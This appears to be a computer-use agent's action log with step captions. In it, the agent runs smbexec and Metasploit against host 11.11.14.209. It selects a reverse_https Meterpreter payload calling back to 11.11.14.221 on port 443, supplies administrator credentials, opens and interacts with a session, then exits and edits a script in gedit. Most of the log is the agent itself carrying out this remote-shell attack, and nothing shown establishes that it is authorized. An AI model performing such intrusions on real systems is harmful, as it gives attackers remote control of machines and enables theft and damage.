
{"action": "mouse_move", "coordinate": [400, 328]}

Step: Launch smbexec and pick System Exploitation, then Remote system access, to reach payload selection
{"action": "key", "text": "Return"}

{"action": "type", "text": "2"}

{"action": "type", "text": "1"}

Step: Choose the reverse_https payload with LHOST 11.11.14.221 and listening port 443
{"action": "type", "text": "2"}

{"action": "type", "text": "11.11.1"}

{"action": "type", "text": "4.221"}

{"action": "type", "text": "443"}

{"action": "type", "text": "\\\\Windows\\\\temp"}

{"action": "type", "text": "administr"}

{"action": "type", "text": "ator"}

{"action": "key", "text": "Return"}


Step: Accept the localhost domain, target 11.11.14.209, and start cleanup once Meterpreter connects
{"action": "key", "text": "Return"}

{"action": "type", "text": "11.11.14"}

{"action": "type", "text": ".209"}

{"action": "mouse_move", "coordinate": [216, 230]}

{"action": "mouse_move", "coordinate": [374, 41]}

{"action": "left_click", "coordinate": [239, 24]}

{"action": "key", "text": "enter"}

Step: Return from cleanup to the smbexec main menu
{"action": "key", "text": "Return"}

Step: In msfconsole, list active sessions with 'sessions -l' and interact with session 1
{"action": "type", "text": "sessions -l"}

{"action": "type", "text": "s"}

{"action": "type", "text": "essions -i 1"}

Step: Exit the Meterpreter session and msfconsole, then close the Metasploit xterm window
{"action": "type", "text": "exit"}

{"action": "left_click", "coordinate": [586, 25]}

Step: In gedit, keep 'unset isxrunning' commented, point out '#isxrunning=1', then return to smbexec
{"action": "left_click", "coordinate": [96, 483]}

{"action": "mouse_move", "coordinate": [490, 293]}

{"action": "mouse_move", "coordinate": [23, 299]}

{"action": "type", "text": "#"}

{"action": "left_click", "coordinate": [7, 324]}

{"action": "left_click", "coordinate": [226, 483]}
